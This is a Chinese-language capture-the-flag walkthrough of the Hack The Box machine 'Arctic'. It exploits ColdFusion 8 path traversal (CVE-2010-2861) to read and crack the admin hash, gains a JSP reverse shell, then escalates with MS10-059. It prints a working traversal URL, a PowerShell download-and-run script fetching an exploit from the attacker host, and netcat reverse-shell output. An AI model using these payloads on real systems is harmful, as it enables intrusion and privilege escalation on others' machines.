环境介绍:
名称:Arctic
系统:Windows
信息搜集
获取目标
|
|
- 这里可以看出
135和8500``49154开放,系统为windows系统。
135 端口
|
|
- 首先肯定看高危端口,然而并没有。
8500 端口

- 列目录的Web站点。

- 疑似后台管理
administrator。

- 发现一个
ColdFusion 8的管理页面。
web漏洞枚举
exp
|
|

- 搜索漏洞,发现有一个任意文件读取可用,
CVE 2010-2861。

- 看了下脚本,时间原因直接复现。
复现
http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en

解码
提供一个在线解码的地址:
https://hashtoolkit.com/reverse-sha1-hash

- 解码成功,
happyday。

- 登录成功,但是太卡了点,
vip…
shell获取
信息搜集

- 这里有个定时任务,可以执行shell。
生成 shell
|
|
开启http
|
|
监听NC
|
|
提交
C:\ColdFusion8\wwwroot\CFIDE\icekamrec.jsp
- 保存目录。

- 网页提交后我这里没有自动运行,需要手动点下运行并curl shell。
|
|
获得shell

flag user
|
|
提权
系统漏洞枚举
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 29/10/2019, 7:44:31 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 217 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.173 MB
Virtual Memory: In Use: 874 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
- 将系统信息保存为文件放到
Windows-Exploit-Suggester跑一波。
$ ./windows-exploit-suggester.py --database 2019-10-28-mssb.xls --systeminfo /tmp/systeminfo
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
- 枚举成功,
MS10-059可用。
poc下载
|
|
监听http
|
|
- 这里需要在poc目录新建一个http服务。
监听新NC
|
|
- 第二层反弹NC。
下载poc
C:\ColdFusion8>echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
C:\ColdFusion8>echo $url = "http://10.10.14.16/Chimichurri.exe" >>wget.ps1
echo $url = "http://10.10.14.16/Chimichurri.exe" >>wget.ps1
C:\ColdFusion8>echo $file = "icekam.exe" >>wget.ps1
echo $file = "icekam.exe" >>wget.ps1
C:\ColdFusion8>echo $webclient.DownloadFile($url,$file) >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1
C:\ColdFusion8>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
C:\ColdFusion8>icekam.exe 10.10.14.16 4433
- 使用powershell脚本进行下载,也可以使用一句话终端或者msf进行上传。
root flag
$ nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.11] 51706
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8>whoami
whoami
nt authority\system
cd c:\Users\Administrator\Desktop
cd c:\Users\Administrator\Desktop
c:\Users\Administrator\Desktop>root.txt
root.txt
c:\Users\Administrator\Desktop>type root.txt
type root.txt
ce65ceee66b2b5ebaff07e50508ffb90
c:\Users\Administrator\Desktop>```
## 心得
两层反弹经典Windows提权,很好的思路。
